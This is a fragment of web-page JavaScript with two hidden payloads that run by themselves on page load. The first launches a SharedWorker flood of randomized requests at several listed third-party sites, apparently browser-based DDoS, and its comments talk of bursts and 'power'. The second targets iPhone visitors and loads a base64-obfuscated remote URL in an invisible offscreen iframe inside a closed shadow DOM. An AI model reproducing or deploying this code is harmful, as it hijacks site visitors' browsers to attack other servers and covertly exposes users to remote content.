                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'http://www.icfpa.cn?keyword={{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();








(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();
